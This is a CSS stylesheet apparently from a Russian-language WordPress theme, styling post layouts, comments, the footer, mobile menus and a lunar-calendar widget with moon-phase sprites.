.single #ya-site-results td {
	border: none;
}
.single .title-img {
	position: relative;
	overflow: hidden;
	max-width: 660px;
	margin: 0 auto 20px auto;
	box-sizing: border-box;
}
.single .title-img:before {
	position: absolute;
	content: '';
	left: 10%;
	top: 13%;
	width: 80%;
	height: 74%;
	background: rgba(0, 0, 0, 0.5);
	z-index: 2;
}
.single .title-img:after {
	position: absolute;
	content: '';
	left: 5%;
	top: 5%;
	width: 90%;
	height: 90%;
	background: rgba(255, 255, 255, 0.4);
	z-index: 1;
}
.single .title-img img {
	vertical-align: bottom;
}
.single .title-img .single__title {
	position: absolute;
	top: 50%;
	left: 50%;
	margin-left: -265px;
	transform: translateY(-50%);
	text-align: center;
	font-size: 40px;
	line-height: 45px;
	font-weight: 500;
	color: #fff;
	box-sizing: border-box;
	width: 100%;
	max-width: 530px;
	z-index: 3;
}
.single h1,
.single h2,
.single h3,
.single h4,
.single h5,
.single h6 {
	margin: 20px 0 10px;
	font-weight: 500;
}
.single h1 span,
.single h2 span,
.single h3 span,
.single h4 span,
.single h5 span,
.single h6 span {
	font-weight: 500;
}
.single h1 {
	font-size: 28px;
	line-height: 33px;
	margin-top: 0 !important;
}
.single h2 {
	font-size: 24px;
	line-height: 29px;
}
.single h3 {
	font-size: 22px;
	line-height: 27px;
}
.single h4 {
	font-size: 20px;
	line-height: 25px;
}
.single h5 {
	font-size: 19px;
	line-height: 24px;
}
.single h6 {
	font-size: 18px;
	line-height: 23px;
}
.single blockquote {
    background-image: url(images/cit.png);
    background-repeat: no-repeat;
    background-position: 10px 40%;
    background-color: #f8f8f8;
    padding: 10px 10px 10px 70px;
    margin: 10px;
    -webkit-box-shadow: 0 10px 6px -6px #777;
    -moz-box-shadow: 0 10px 6px -6px #777;
    box-shadow: 0 10px 6px -6px #777;
    font-style: italic;
    font-family: Georgia,"Bitstream Charter",serif;
}
.single blockquote p:last-child {
	margin-bottom: 0;
}
.single ul {
	margin: 20px 0;
	margin-left: 15px;
}
.single .wp-embedded-content{
    display:none;
}

.single ul li {
	overflow: hidden;
	min-height: 22px;
	list-style: none;
	padding: 0 0 7px 25px;
	position: relative;
}
.single ul li:last-child {
	padding-bottom: 0;
}
.single ul li:before {
	position: absolute;
	content: '';
	left: 0;
	top: 8px;
	width: 8px;
	height: 8px;
	background: #6969b3;
}
.single ul li ol li:last-child,
.single ul li ul li:last-child {
	padding-bottom: 0;
}
.single ol {
	padding: 20px 0;
	counter-reset: list;
	list-style: none;
}
.single ol li {
	overflow: hidden;
	margin-left: 20px;
	background: none;
	position: relative;
	padding: 0 0 16px 38px;
}
.single ol li:last-child {
	padding-bottom: 5px;
}
.single ol li:before {
	content: counters(list, ".");
	counter-increment: list;
	position: absolute;
	left: 0;
	top: 0;
	width: 24px;
	height: 24px;
	background: #6969b3;
	font-size: 16px;
	line-height: 24px;
	color: #fff;
	text-align: center;
	font-weight: bold;
}
.single ol li ol,
.single ol li ul {
	margin-bottom: 0;
}
.single ol li ul li:before {
	display: none;
}
.single ol li ul li:after {
	position: absolute;
	content: '';
	left: 0;
	top: 8px;
	width: 8px;
	height: 8px;
}
.single ul li ol {
	counter-reset: list-1;
}
.single ul li ol li:before {
	counter-increment: list-1;
	content: counters(list-1, ".");
}
.single ol li ol li:last-child,
.single ol li ul li:last-child {
	padding-bottom: 5px;
}
.single ol li ol li:before,
.single ol li ul li:before {
	font-size: 12px;
	line-height: 24px;
}
.single #toc_container {
	width: 100%;
	background: none;
	border: 0;
	margin: 5px 0 25px 0;
}
.single #toc_container .toc_title {
	background: #f8f8f8;
	border-left: 4px solid #6969b3;
	padding: 12px 15px;
	margin-bottom: 30px;
	font-size: 20px;
	line-height: 25px;
	color: #6969b3;
}
.single #toc_container > ul {
	text-align: left;
	font-size: 16px;
	line-height: 20px;
}
.single #toc_container > ul > li {
	padding: 0 0 16px 0;
	background: none !important;
	position: relative;
}
.single #toc_container > ul > li:last-child {
	padding-bottom: 0;
}
.single #toc_container > ul > li:before {
	display: none;
}
.single #toc_container > ul > li a {
	color: #666666;
	border-bottom: 1px dashed rgba(102, 102, 102, 0.5);
}
.single #toc_container > ul > li a:hover {
	color: #6969b3;
	text-decoration: none;
	border-bottom: 1px dashed rgba(105, 105, 179, 0.2);
}
.single #toc_container > ul > li a .toc_number {
	font-size: 16px;
	line-height: 16px;
	color: #666666;
	font-weight: bold;
	margin-right: 3px;
}
.single #toc_container > ul > li a .toc_number:after {
	content: '.';
}
.single #toc_container > ul > li > ul {
	margin: 8px 0 0 17px;
}
.single #toc_container > ul > li > ul > li {
	position: relative;
	padding-bottom: 8px;
	padding-left: 15px;
	background: none !important;
}
.single #toc_container > ul > li > ul > li:last-child {
	padding-bottom: 0;
}
.single #toc_container > ul > li > ul > li:before {
	display: none;
}
.single img {
  width: auto;
  height: auto;
  vertical-align: bottom;
}
.single iframe {
      width: 100%;
    height: 370px;
}
.single .wp-caption {
	text-align: center;
	margin-bottom: 20px;
	max-width: 100%;
	overflow: hidden;
	position: relative;
}
.single .wp-caption-text {
	text-align: center;
	padding: 8px 20px;
	color: #6969b3;
	font-style: italic;
}
.breadcrumbs.breadcrumbs_single {
	padding: 8px 20px;
	background: #f8f8f8;
	width: 100%;
	box-sizing: border-box;
}
.post-meta {
	margin: 15px 0;
	padding: 20px 0 25px 0;
	color: #666666;
	font-size: 14px;
	line-height: 16px;
}
.post-meta:after {
	content: '';
	display: table;
	clear: both;
}
.post-rating {
	float: left;
	margin-top: 5px;
	width: 50%;
}
.post-rating__title,
.post-share__title {
	margin-bottom: 4px;
}
.post-ratings img {
	vertical-align: middle;
	padding: 0 5px 0 0 !important;
}
.post-ratings .post-ratings-text {
	position: relative;
	top: 5px;
}
.post-share {
	float: right;
	text-align: right;
	width: 50%;
}
.yarpp-related {
	overflow: hidden;
	margin-bottom: 30px;
}
.related li {
    overflow: hidden;
    float: left;
    width: 31%;
    position: relative;
    margin: 1%;
    font-size: 15px;
    line-height: 18px;
    padding-top: 30%;
    box-shadow: 0 1px 4px 0 rgba(0,0,0,.35);
    border-radius: 4px;
}
.related li:last-child {
	margin-right: 0;
}
.related li a {
    color: #000;
	position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    display: flex;
    align-items: flex-end;
    padding: 0 20px 10px;
    font-weight: bold;
}
.related li a:hover {
	/*color: #6969b3;*/
	text-decoration: none;
	border-bottom: 1px solid rgba(105, 105, 179, 0.2);
	background-color: rgba(0,0,0,.4);
    transition: opacity .1s ease-out;
}
.related li a:after {
	position: absolute;
	content: '';
	left: 0;
	top: 0;
	z-index: 2;
	width: 100%;
	height: 100%;
}
.related__item-img {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}

.related__item a:hover {
    color: #000 !important;
    border-bottom: 1px solid #000 !important;
}
.related__item-img:after {
	position: absolute;
	content: '';
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0);
	background: -moz-linear-gradient(to bottom,rgba(255,255,255,0) 40%,#1d1e21 80%,#1e1f22 100%);
	background: -webkit-linear-gradient(to bottom,rgba(255,255,255,0) 30%,#1d1e21 80%,#1e1f22 100%);
	background: -webkit-linear-gradient(to bottom,rgba(255,255,255,0) 30%,#1d1e21 80%,#1e1f22 100%);
	background: -o-linear-gradient(to bottom,rgba(255,255,255,0) 30%,#1d1e21 80%,#1e1f22 100%);
	background: -ms-linear-gradient(to bottom,rgba(255,255,255,0) 30%,#1d1e21 80%,#1e1f22 100%);
	/*background: linear-gradient(to bottom,rgba(255,255,255,0) 45%,#f1e6d9 100%);*/
	background: linear-gradient(to bottom,rgba(255,255,255,0) 30%,#d0c8c5 80%,#e8e8e8 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0);
}
.related__item-img img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.related__item-img .related__item-cat {
	position: absolute;
	left: 10px;
	bottom: 10px;
	font-size: 10px;
	line-height: 13px;
	z-index: 101;
	border-bottom: 0;
	max-width: 85%;
}
.related__item-img .related__item-cat > a {
	background: #8b8ce7;
	display: block;
	padding: 4px 10px;
	color: #fff;
}
.related__item-img .related__item-cat > a:hover {
	text-decoration: none;
	background: #6969b3;
	color: #fff;
	border-bottom: 0;
}
/* Comments *
===================================================================================================*/
.respond__title {
	font-size: 20px;
	line-height: 24px;
	color: #000;
	margin-bottom: 25px;
	padding-left: 45px;
	position: relative;
}
.respond__title:after {
	position: absolute;
	content: '';
	left: 0;
	top: 0;
	width: 36px;
	height: 32px;
	background: url(images/comment-icon.png) no-repeat;
}
.respond {
	clear: both;
	margin-bottom: 30px;
	overflow: hidden;
}
.respond input,
.respond textarea {
	color: #333;
	box-sizing: border-box;
	background-color: #f8f8f8;
	font-size: 14px;
	line-height: normal;
	border: none;
}
.respond input::-webkit-input-placeholder {
	color: #8a8a8a;
}
.respond input::-moz-placeholder {
	color: #8a8a8a;
}
.respond input:-moz-placeholder {
	color: #8a8a8a;
}
.respond input:-ms-input-placeholder {
	color: #8a8a8a;
}
.respond textarea::-webkit-input-placeholder {
	color: #8a8a8a;
}
.respond textarea::-moz-placeholder {
	color: #8a8a8a;
}
.respond textarea:-moz-placeholder {
	color: #8a8a8a;
}
.respond textarea:-ms-input-placeholder {
	color: #8a8a8a;
}
.respond-form .respond-form__site {
	margin-right: 0;
}
.respond-form__field {
	width: 31.3%;
	padding: 11px;
	box-sizing: border-box;
	float: left;
	margin: 0 3% 15px 0;
}
.respond-form__name_width50{
	width: 50%;
}
.respond-form__textarea {
	width: 100%;
	padding: 11px;
	margin-bottom: 15px;
}
.respond-form .respond-form__button {
	display: inline-block;
	padding: 10px 40px;
	background: none;
	text-align: center;
	color: #fff;
	font-size: 16px;
	line-height: normal;
	transition: easy;
	background-color: #6969b3;
}
.respond-form .respond-form__button:hover {
	text-decoration: none;
	background: #8b8ce7;
	color: #fff;
}
.comment-title {
	font-size: 20px;
	line-height: 24px;
	color: #000;
	margin-bottom: 25px;
	padding-left: 45px;
	position: relative;
}
.comment-title:after {
	position: absolute;
	content: '';
	left: 0;
	top: 0;
	width: 36px;
	height: 32px;
	background: url(images/comments-title-icon.png) no-repeat;
}
.commentlist .comment {
	font-size: 14px;
	margin-bottom: 15px;
	color: #000;
	padding: 25px 21px;
	border-bottom: 1px solid #6969b3;
}
.commentlist li:last-child .comment {
	border-bottom: none;
}
.commentlist .comment .gravatar {
	float: left;
	margin-right: 24px;
}
.commentlist .comment .gravatar img {
	border-radius: 50%;
}
.commentlist .comment p {
	margin-bottom: 15px;
}
.commentlist .comment .cauthor {
	margin-bottom: 10px;
}
.commentlist .comment .fn,
.commentlist .comment .fn a {
	font-size: 16px;
	line-height: 19px;
	color: #000;
	font-weight: bold;
}
.commentlist .comment .comment_date {
	font-size: 14px;
	line-height: 18px;
	color: #666666;
}
.commentlist .comment .reply a {
	text-decoration: none;
	color: #6969b3;
	border: 1px solid #6969b3;
	display: inline-block;
	padding: 3px 17px;
	border-radius: 3px;
}
.commentlist .comment .reply a:hover {
	text-decoration: none;
	background: #6969b3;
	color: #fff;
}
.commentlist .children {
	margin-left: 20px;
}
.commentlist .comment_content {
	padding-left: 75px;
}
/* Footer *
===================================================================================================*/
.footer {
	background: #383838;
	margin: 0 -1000%;
	padding: 0 1000% 0 1000%;
}
.footer-logo {
	float: left;
	margin-bottom: 20px;
	padding-top: 25px;
}
.footer-nav {
	float: right;
	margin-top: 18px;
}
.footer-nav ul {
	overflow: hidden;
}
.footer-nav ul li {
	float: left;
	margin-right: 20px;
	padding-bottom: 2px;
	margin-bottom: 10px;
	font-size: 14px;
	line-height: 18px;
}
.footer-nav ul li:last-child {
	margin-right: 0;
}
.footer-nav ul li a {
	text-decoration: none;
	color: #fff;
	border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}
.footer-nav ul li a:hover {
	color: #8b8ce7;
	border-bottom: 0;
}
.footer-nav ul li span {
	color: #8b8ce7;
}
.footer-bottom {
	clear: both;
	background: #6969b3;
	margin: 0 -1000%;
	padding: 10px 1000%;
	overflow: hidden;
}
.copy {
	font-size: 12px;
	line-height: 16px;
	color: #feffff;
	float: left;
	margin-top: 10px;
}
.social-icon {
	float: right;
}
.social-icon a {
	width: 32px;
	height: 32px;
	display: block;
	float: left;
	text-indent: -9999px;
	margin-right: 12px;
}
.social-icon a:last-child {
	margin-right: 0;
}
.social-icon .ok {
	background: url([data-uri]) no-repeat;
}
.social-icon .ok:hover {
	background: url([data-uri]) no-repeat;
}
.social-icon .yt {
	background: url([data-uri]) no-repeat;
}
.social-icon .yt:hover {
	background: url([data-uri]) no-repeat;
}
.social-icon .fb {
	background: url([data-uri]) no-repeat;
}
.social-icon .fb:hover {
	background: url([data-uri]) no-repeat;
}
.social-icon .gp {
	background: url([data-uri]) no-repeat;
}
.social-icon .gp:hover {
	background: url([data-uri]) no-repeat;
}
.social-icon .tw {
	background: url([data-uri]) no-repeat;
}
.social-icon .tw:hover {
	background: url([data-uri]) no-repeat;
}
.social-icon .in {
	background: url([data-uri]) no-repeat;
}
.social-icon .in:hover {
	background: url([data-uri]) no-repeat;
}
.social-icon .vk {
	background: url([data-uri]) no-repeat;
}
.social-icon .vk:hover {
	background: url([data-uri]) no-repeat;
}
#up {
	width: 0;
	height: 0;
	border: 10px solid transparent;
	border-bottom-color: #9187c4;
	border-top: 0;
	position: fixed;
	right: 25px;
	top: 78%;
	cursor: pointer;
	z-index: 100;
	text-indent: -9999px;
}
#up:hover {
	border-bottom-color: #6969b3;
}
#up:hover:before {
	border: 1px solid #6969b3;
}
#up:before {
	position: absolute;
	content: '';
	left: -21px;
	top: -16px;
	width: 40px;
	height: 40px;
	border: 1px solid #8b8ce7;
}
.menu-overlay {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	display: none;
	z-index: 99;
	text-indent: -9999px;
}
.js-nav .menu-overlay {
	display: block;
	background: rgba(255, 255, 255, 0.5);
}
/* Media queries  *
===================================================================================================*/
@media screen and (min-width: 1023px) {
	.main-menu__list > li:hover > ul {
		display: block;
	}
}
@media screen and (max-width: 1023px) {
	.sidebar {
		display: none;
	}
	.wrapper {
		width: 96%;
	}
	.header {
		margin: 0;
		padding: 12px 0 0 0;
	}
	.main-box{
		position: relative;
	}
	.main-box {
		border-top: 50px solid #6969B3;
		margin: 0 -1000%;
		padding: 15px 1000% 0 1000%;
		position: relative;
	}
	.content {
		width: 100%;
		box-sizing: border-box;
		float: none;
	}
	.js-nav .m-nav {
		left: 0;
	}
	.js-nav .content {
		min-height: 2000px;
	}
	.m-nav {
		margin-top: 0;
		height: 100%;
		width: 50%;
		padding: 72px 0 0 0;
		box-sizing: border-box;
		position: absolute;
		left: -53%;
		top: 0;
		z-index: 2000;
		background: #6969b3;
		box-shadow: 1px 1px 15px 0px rgba(0, 0, 0, 0.5);
		-webkit-transition: 0.5s;
		-moz-transition: 0.5s;
		-o-transition: 0.5s;
		transition: 0.5s;
	}
	.m-nav:after {
		content: '';
		display: block;
		clear: both;
		visibility: hidden;
	}
	.main-box .slide-out-open {
		background: url([data-uri]) no-repeat;
		width: 32px;
		height: 22px;
		display: block;
		position: relative;
		top: -50px;
		cursor: pointer;
		text-indent: -9999px;
	}
	.m-nav .slide-out-close {
		background: url([data-uri]) no-repeat;
		width: 24px;
		height: 24px;
		position: absolute;
		right: 23px;
		top: 15px;
		padding: 0;
		cursor: pointer;
		text-indent: -9999px;
		display: block;
	}
	.m-nav .slide-out-close.rotate {
		-moz-transform: rotate(2160deg);
		-ms-transform: rotate(2160deg);
		-webkit-transform: rotate(2160deg);
		-o-transform: rotate(2160deg);
		transform: rotate(2160deg);
		-webkit-transition: -webkit-transform 900ms ease, opacity 500ms ease;
		-moz-transition: -moz-transform 900ms ease, opacity 500ms ease;
		-o-transition: -o-transform 900ms ease, opacity 500ms ease;
		transition: transform 900ms ease, opacity 500ms ease;
	}
	.m-nav .search-form {
		display: block;
		width: 90%;
		float: none;
		margin: 0 auto 25px auto;
	}
	.m-nav .social-icon {
		display: block;
		width: 303px;
		margin: 0 auto 25px auto;
		float: none;
		overflow: hidden;
		text-align: center;
	}
	.m-nav .social-icon a {
		display: inline-block;
		margin-right: 7px;
		float: none;
	}
	.m-nav .social-icon a:last-child {
		margin-right: 0;
	}
	.m-nav .social-icon .vk {
		background: url([data-uri]) no-repeat;
	}
	.m-nav .social-icon .ok {
		background: url([data-uri]) no-repeat;
	}
	.m-nav .social-icon .fb {
		background: url([data-uri]) no-repeat;
	}
	.m-nav .social-icon .tw {
		background: url([data-uri]) no-repeat;
	}
	.m-nav .social-icon .gp {
		background: url([data-uri]) no-repeat;
	}
	.m-nav .social-icon .yt {
		background: url([data-uri]) no-repeat;
	}
	.m-nav .social-icon .in {
		background: url([data-uri]) no-repeat;
	}
	.main-menu__list, .add-menu, .sidebar-menu {
		display: none;
	}
	.main-menu__list.main-menu__list_m{
		display: block;
	}
	.main-menu {
		margin: 0;
		padding: 0;
	}
	.main-menu__list > .current-post-parent > a {
		background: #5a5aa1;
	}
	.main-menu__list li {
		float: none;
		border-bottom: 1px solid #5a5aa1;
		font-size: 15px;
		line-height: 19px;
		padding: 0;
	}
	.main-menu__list li > .menu-arrow {
		z-index: 200;
		background: url([data-uri]) center no-repeat;
		width: 21px;
		height: 21px;
		right: 15px;
		top: 8px;
		cursor: pointer;
	}
	.main-menu__list li > .menu-arrow.active {
		background: url([data-uri]) center no-repeat;
	}
	.main-menu__list li > a,
	.main-menu__list li > span {
		text-transform: uppercase;
		display: block;
		padding: 10px 53px 10px 5%;
		border-bottom: 0;
	}
	.main-menu__list li > a:hover,
	.main-menu__list li > span:hover {
		border-bottom: 0;
		background: #5a5aa1;
	}
	.main-menu__list li > span {
		background: #5a5aa1;
	}
	.main-menu__list li > .ul_block {
		display: block;
	}
	.main-menu__list li > ul {
		/*2*/
		position: static;
		padding: 0 0 0 18px;
		margin: 0;
		width: 100%;
		background: #5a5aa1;
		box-sizing: border-box;
	}
	.main-menu__list li > ul > .current-post-parent a {
		font-weight: bold;
		background: none;
	}
	.main-menu__list li > ul > li {
		border-bottom: 0;
	}
	.main-menu__list li > ul > li > a,
	.main-menu__list li > ul > li > span {
		text-transform: none;
		background: none;
		border-bottom: 0;
		padding: 5px;
	}
	.main-menu__list li > ul > li > a:hover,
	.main-menu__list li > ul > li > span:hover {
		background: none;
	}
	.main-menu__list li > ul > li > span {
		font-weight: bold;
	}
	.add-menu__toggle {
		display: none;
	}
	.add-menu {
		position: static;
		width: 100%;
	}
	.add-menu > ul {
		display: block;
	}
	.add-menu > ul > .current-post-parent a {
		background: #5a5aa1;
		font-weight: bold;
	}
	.add-menu > ul > li {
		border-bottom: 1px solid #5a5aa1;
		font-size: 15px;
		line-height: 19px;
	}
	.add-menu > ul > li > a,
	.add-menu > ul > li > span {
		text-transform: uppercase;
		display: block;
		padding: 10px 53px 10px 5%;
		border-bottom: 0;
		background: none;
	}
	.add-menu > ul > li > a:hover,
	.add-menu > ul > li > span:hover {
		border-bottom: 0;
		background: #5a5aa1;
	}
	.add-menu > ul > li > span {
		background: #5a5aa1;
		font-weight: bold;
	}
	.sidebar-menu .title {
		display: none;
	}
	.sidebar-menu > ul > li {
		border-bottom: 1px solid #5a5aa1;
		font-size: 15px;
		line-height: 19px;
	}
	.sidebar-menu > ul > li > .menu-arrow {
		right: 14px;
		top: 10px;
	}
	.sidebar-menu > ul > li > a,
	.sidebar-menu > ul > li > span {
		text-transform: uppercase;
		display: block;
		padding: 10px 53px 10px 5%;
		border-bottom: 0;
		background: #8b8ce7;
		color: #fff;
	}
	.sidebar-menu > ul > li > a:hover,
	.sidebar-menu > ul > li > span:hover {
		border-bottom: 0;
	}
	.sidebar-menu > ul > li > span {
		background: #5a5aa1;
		font-weight: bold;
	}
	.sidebar-menu > ul > li > ul {
		padding: 10px 10px 10px 20px;
	}
	.sidebar-menu > ul > li > ul > .current-post-parent a {
		font-weight: bold;
	}
	.sidebar-menu > ul > li > ul > li > a,
	.sidebar-menu > ul > li > ul > li span {
		color: #fff !important;
	}
	.sidebar-menu > ul > li > ul > li > span {
		font-weight: bold;
	}
	.slider {
		width: 500px;
		margin: 0 auto 20px auto;
	}
	.posts {
		width: 100%;
		margin: 0 auto;
		max-width: 660px;
	}
	.slider-posts-wrap .bx-wrapper {
		margin: 0 auto;
	}
	.related {
		width: 100%;
		margin: 0 auto;
		max-width: 660px;
	}
	.related__item {
		margin-right: 9px;
	}
	.footer .social-icon {
		display: none;
	}
	.copy {
		float: none;
		text-align: center;
	}
}
@media screen and (max-width: 760px) {
	.m-nav {
		width: 80%;
		left: -83%;
	}
	.slider {
		width: 100%;
		max-width: 500px;
	}
	.slider__img {
		width: 100%;
		height: auto;
	}
	.slider li .slider__item:nth-child(3),
	.slider li .slider__item:nth-child(4) {
		width: 50%;
	}
	.posts .posts__item {
		float: none;
		margin-right: 0;
		width: 100%;
	}
	.posts__item-img {
		width: 320px;
		margin: 0 auto 8px auto;
	}
	.posts__item-title{
		text-align: center;
	}
	.posts__item-title a:after {
		left: 50%;
		margin-left: -160px;
	}
	.posts__item_first .posts__item-img {
		width: 100%;
		max-width: 660px;
	}
	.posts__item_first .posts__item-img img {
		max-width: 100%;
		height: auto;
	}
	.posts__item_first .posts__item-title a:after {
		left: 0;
		margin-left: 0;
	}
	.single .title-img .single__title {
		font-size: 25px;
		line-height: 30px;
		width: 100%;
		max-width: 70%;
		margin-left: 0;
		left: 15%;
	}
	.post-meta {
		text-align: center;
	}
	.post-rating {
		float: none;
		margin: 0 0 15px;
		width: 100%;

	}
	.post-share {
		float: none;
		width: 100%;
		text-align: center;
	}
/*	.related {
		max-width: 322px;
	}
	.related li {
		margin-bottom: 15px;
	}*/
	.related li:nth-child(odd) {
		clear: both;
	}
	.related li:nth-child(even) {
		clear: none;
		margin-right: 0;
	}
	#respond .respond-form__field {
		width: 100%;
		float: none;
	}
	.footer {
		text-align: center;
	}
	.footer-logo {
		float: none;
	}
	.footer-nav {
		float: none;
		margin-top: 0;
	}
	.footer-nav ul{
		display: inline-block;
	}
}
@media screen and (max-width: 480px) {
	.wrapper {
		width: 94%;
	}
	.m-nav {
		width: 100%;
		left: -103%;
	}
	.slider {
		display: none;
	}
	.logo {
		max-width: 100%;
		height: auto;
	}
	.posts__item-img {
		width: 100%;
		max-width: 320px;
	}
	.posts__item-img img {
		max-width: 100%;
		height: auto;
	}
	.slider-posts-box {
		position: relative;
		margin-bottom: 15px;
		background: #f0edfc;
		padding: 10px;
	}
	.slider-posts-box .bx-wrapper {
		position: static;
	}
	.slider-posts-wrap {
		width: 206px;
		padding: 0;
		overflow: hidden;
		margin: 0 auto;
		background: none;
		position: static;
	}
	.slider-posts-wrap .bx-pager {
		display: none;
	}
	.slider-posts-wrap .bx-prev {
		left: 0;
	}
	.slider-posts-wrap .bx-next {
		right: 0;
	}
	.posts__item_first .posts__item-title a:after {
		width: 445px;
		height: 201px;
	}
	.single .title-img .single__title {
		font-size: 18px;
		line-height: 22px;
	}
	.single blockquote {
		background: #f8f8f8;
		padding: 15px;
	}
	.related {
		max-width: 280px;
	}
	.related li {
		float: none;
		margin-right: 0;
		width: 100%;
	}
	#respond {
		padding: 12px;
	}
	.footer-logo {
		max-width: 100%;
		height: auto;
	}
}

#toc_container ul li{
	padding: 0 0 20px 0;
}
#toc_container ul li:before{
	display: none;
}

.top-posts-wrap_remove-sidebar{
	max-width: 660px;
}
.top-posts-wrap_remove-sidebar{
	float: left;
}
.section_popular-home{
	float: right;
}
.top-widgets-wrap{
	overflow: hidden;
}
.no_main_menu {
	padding: 0;
}
@media screen and (max-width: 1023px) {
	.section_popular-home{
		display: none;
	}
	.top-posts-wrap_remove-sidebar{
		margin: 0 auto;
		float: none;
	}

	.content_remove-sidebar .posts_home .posts__item:nth-child(2n) {
		margin-right: 0 !important;
	}
	.content_remove-sidebar .posts_home .posts__item:nth-child(2n+1) {
		clear: both;
	}
	.content_remove-sidebar .posts_home .posts__item:nth-child(3n+1) {
		clear: none;
	}
	.content_remove-sidebar .posts_home .posts__item:nth-child(3n) {
		margin-right: 20px;
	}
}

.main-menu_sticky-enable .main-menu{
	position: fixed;
	top: 0;
	z-index: 1000;
	box-shadow: 0 2px 4px rgba(0,0,0,0.5);
	width: 1000px;
}
.main-menu_sticky-enable{
	padding-bottom: 60px;
}

@media screen and (max-width: 1023px) {
	.main-menu_sticky-enable .main-menu{
		position: static;
		width: auto;
	}
	.main-menu_sticky-enable{
		padding-bottom: 0;
	}
}

.widget_recentpost_morkovin_widget .section-posts__item_margin {
	margin: 0 0 7px 10px;
}

.post-ratings {
	font-size: 12px;
}

@media (max-width: 520px) {
	.slider {
		display: none;
	}
}


section {
    display: block;
}

/* Начало лунный календарь */

.lunar,
.lunation {
	font-family: Roboto, Arial, sans-serif;
	line-height: 1.2;
}

.lunar *,
.lunation * {
	box-sizing: border-box;
}

.lunar__caption {
	font-size: 30px;
	color: #333;
	margin: 15px 0;
	line-height: 1;
}

.lunar__item {
	display: inline-block;
	vertical-align: top;
	min-height: 195px;
	width: 135px;
	text-align: center;
	background: #f7f7f7;
	border-radius: 8px;
	padding: 25px 11px;
	margin-right: 15px;
	margin-bottom: 20px;
}

.lunar__item p {
	display: none;
}

.lunar__moon {
	width: 76px;
	height: 76px;
	background: transparent url("/wp-content/themes/marafon/images/moon.png");
	margin: 0 auto 20px auto;
}

.lunar__phase {
	font-size: 13px;
	color: #585148;
	margin-bottom: 3px;
	font-weight: 700;
	line-height: 1.2;
	height: 2.4em;
}

.lunar__date {
	font-size: 12px;
	color: #818487;
}

.lunar__more {
	display: inline-block;
	vertical-align: top;
	margin-bottom: 20px;
}

.lunar__more a {
	display: block;
	min-height: 195px;
	border: 2px solid #e5dfdc;
	font-size: 12px;
	color: #b6a49c;
	width: 135px;
	text-align: center;
	padding: 70px 10px 0 10px;
	border-radius: 8px;
	text-decoration: none;
	font-weight: 700;
	letter-spacing: 0.05em;
	transition: background-color 0.2s linear, color 0.2s linear;
}

.lunar__more a:hover {
	background-color: #f7f7f7;
	color: #585148;
}

.lunar__more span {
	font-size: 30px;
	display: block;
}

.lunar__month {
	margin-top: 25px;
	margin-bottom: 15px;
}

.lunar__month a {
	font-size: 22px;
	color: #574b45;
	text-decoration: none;
}

.lunation {
	font-size: 13px;
	margin-top: 15px;
}

.lunation .moon {
	margin-left: auto;
	margin-right: auto;
}

.lunar__caption {
	font-size: 30px;
	color: #333;
	margin: 15px 0;
	line-height: 1;
}

.wf.mn00 {
	display: flex;
	background: #a39892;
	border-radius: 15px;
}

.wf.mn00 > div {
	border-right: 1px solid #b2a8a2;
	padding: 18px 5px;
	font-weight: 700;
	color: #fff;
	text-align: center;
}

.wf.mn0 {
	display: flex;
}

.wf.mn0 > div {
	padding: 20px 5px;
	border-right: 1px solid #f1f1f1;
}

.lunation > p,
.wf.mn0 p,
.wf.mn00 p,
.wf.mn0 > div:nth-child(1) div {
	display: none !important;
}

.mn {
	text-align: center;
}

.mn0 {
	border-bottom: 1px solid #eee7e3;
}

.mn0:nth-child(odd) {
	background: #fcfbfa;
}

.mn0:last-child {
	border-bottom: none;
}

.mn1 {
	width: 14%;
}

.mn2 {
	width: 16%;
}

.mn3 {
	width: 20%;
}

.mn4 {
	width: 16%;
}

.mn5 {
	width: 15%;
}

.mn6 {
	width: 16%;
	border-right: 0 !important;
}

.mn1 a {
	color: #585148;
}

.mn1 a span {
	border-bottom: 1px solid #eceae8;
	line-height: 20px;
	padding-bottom: 1px;
}

.moon {
	width: 76px;
	height: 76px;
	background: url("/wp-content/themes/marafon/images/moon.png");
}

.horoz {
	width: 24px;
	height: 24px;
	background: url("/wp-content/themes/marafon/images/horo.png");
	margin: 5px auto 0 auto;
}


.znd1,.znd2,.znd3,.znd4,.znd5 {
	font-weight: 700;
	text-transform: uppercase;
	padding: 4px;
	margin-top: 10px;
}

.znd1 {
	color: #d64a57;
	background: #f8ecef
}

.znd2 {
	color: #d18954;
	background: #f9f2ed
}

.znd3 {
	color: #a7adae;
	background: #e2e7e8;
}

.znd4 {
	color: #82a15c;
	background: #f2f5ed
}

.znd5 {
	color: #67a020;
	background: #dce9cb
}

.tn,.tv {
	font-weight: 700;
	font-size: 17px
}

.tn {
	color: #fb4f0b
}

.tv {
	color: #ffc508
}


/* Не трогать =) */


.moon1 {
	background-position: 0 0
}

.moon2 {
	background-position: -82px 0
}

.moon3 {
	background-position: -164px 0
}

.moon4 {
	background-position: -246px 0
}

.moon5 {
	background-position: -328px 0
}

.moon6 {
	background-position: -410px 0
}

.moon7 {
	background-position: 0 -82px
}

.moon8 {
	background-position: -82px -82px;
}

.moon9 {
	background-position: -164px -82px
}

.moon10 {
	background-position: -246px -82px
}

.moon11 {
	background-position: -328px -82px
}

.moon12 {
	background-position: -410px -82px
}

.moon13 {
	background-position: 0 -164px
}

.moon14 {
	background-position: -82px -164px
}

.moon15 {
	background-position: -164px -164px
}

.moon16 {
	background-position: -246px -164px
}

.moon17 {
	background-position: -328px -164px
}

.moon18 {
	background-position: -410px -164px
}

.moon19 {
	background-position: 0 -246px
}

.moon20 {
	background-position: -82px -246px
}

.moon21 {
	background-position: -164px -246px
}

.moon22 {
	background-position: -246px -246px
}

.moon23 {
	background-position: -328px -246px
}

.moon24 {
	background-position: -410px -246px
}

.moon25 {
	background-position: 0 -328px
}

.moon26 {
	background-position: -82px -328px
}

.moon27 {
	background-position: -164px -328px
}

.moon28 {
	background-position: -246px -328px
}

.moon29 {
	background-position: -328px -328px
}

.moon30 {
	background-position: -410px -328px
}


.horozaries {
	background-position: 0 166px
}

